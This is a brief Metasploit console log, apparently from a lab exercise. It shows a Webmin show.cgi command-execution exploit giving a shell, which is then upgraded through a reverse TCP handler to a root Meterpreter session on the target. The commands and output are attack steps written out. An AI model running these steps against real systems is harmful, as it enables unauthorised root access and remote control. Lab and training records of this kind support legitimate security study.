 msf5 exploit(unix/webapp/webmin_show_cgi_exec) > sessions
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               192.163.181.2:4444 -> 192.163.181.3:51334 (192.163.181.3)
msf5 exploit(unix/webapp/webmin_show_cgi_exec) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.163.181.2:4433
[*] Sending stage (985320 bytes) to 192.163.181.3
[*] Meterpreter session 2 opened (192.163.181.2:4433 -> 192.163.181.3:35038) at 2022-06-19 21:51:28 +0000
[*] Command stager progress: 100.00% (773/773 bytes)
msf5 exploit(unix/webapp/webmin_show_cgi_exec) > sessions
Active sessions
===============
Id  Name  Type                   Information                                   Connection
--  ----  ----                   -----------                                   ----------
1         shell cmd/unix                                                       192.163.181.2:4444 -> 192.163.181.3:51334 (192.163.181.3)
2         meterpreter x86/linux  uid=0, gid=0, euid=0, egid=0 @ 192.163.181.3  192.163.181.2:4433 -> 192.163.181.3:35038 (192.163.181.3)